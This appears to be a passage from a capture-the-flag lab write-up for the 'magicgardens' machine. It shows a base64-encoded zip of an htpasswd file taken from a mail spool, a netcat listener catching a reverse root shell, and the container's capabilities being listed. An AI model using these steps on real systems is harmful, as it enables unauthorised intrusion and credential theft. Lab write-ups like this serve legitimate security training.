 192.168.0.42 10.10.15.7
Content-Type: application/octet-stream; name="auth.zip"
Content-Disposition: attachment; filename="auth.zip"
Content-Transfer-Encoding: base64
Content-ID: <20230929093149.37178.1@magicgardens.magicgardens.htb>
UEsDBAoACQAAAG6osFh0pjiyVAAAAEgAAAAIABwAaHRwYXNzd2RVVAkAA29KRmbOSkZmdXgLAAEE
6AMAAAToAwAAVb+x1HWvt0ZpJDnunJUUZcvJr8530ikv39GM1hxULcFJfTLLNXgEW2TdUU3uZ44S
q4L6Zcc7HmUA041ijjidMG9iSe0M/y1tf2zjMVg6Dbc1ASfJUEsHCHSmOLJUAAAASAAAAFBLAQIe
AwoACQAAAG6osFh0pjiyVAAAAEgAAAAIABgAAAAAAAEAAACkgQAAAABodHBhc3N3ZFVUBQADb0pG
ZnV4CwABBOgDAAAE6AMAAFBLBQYAAAAAAQABAE4AAACmAAAAAAA=
--1804289383-1695994309=:37178--
alex@magicgardens:/var/spool/mail$ ^C
alex@magicgardens:/var/spool/mail$ logout
Connection to 10.10.11.9 closed.
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.15.7] from (UNKNOWN) [10.10.11.9] 60334
bash: cannot set terminal process group (16): Inappropriate ioctl for device
bash: no job control in this shell
root@5e5026ac6a81:/usr/src/app# whoami
whoami
root
root@5e5026ac6a81:/usr/src/app# capsh --print
capsh --print
Current: cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,c
ap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_audit_write,
cap_setfcap=ep
Bounding set =cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_set
uid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_audit_w
rite,cap_setfcap
Ambient set =
Current IAB: !cap_dac_read_search,!cap_linux_immutable,!cap_net_broadcast,!cap_net_admin,!
cap_ipc_lock,!cap_ipc_owner,!cap_sys_rawio,!cap_sys_ptrace,!cap_sys_pacct,!cap_sys_admin,!
cap_sys_boot,!cap_sys_nice,!cap_sys_resource,!cap_sys_time,!cap_sys_tty_config,!cap_mknod,
!cap_lease,!cap_audit_control,!cap_mac_override,!cap_mac_admin,!cap_syslog,!cap_wake_alarm
,!cap_block_suspend,!cap_audit_read,!cap_perfmon,!cap_bpf,!cap_checkpoint_restore
Securebits: 00/0x0/1'b0 (no-new-privs=0)
 secure-noroot: no (unlocked)
 secure-no-suid-fixup: no (unlocked)
 secure-keep-caps: no (unlocked)
 secure-no-ambient-raise: no (unlocked)
uid=0(root) euid=0(root)
gid=0(root)
groups=0(root)
Guessed mode: HYBRID (4)
root@5e5026ac6a81:/usr/src/app#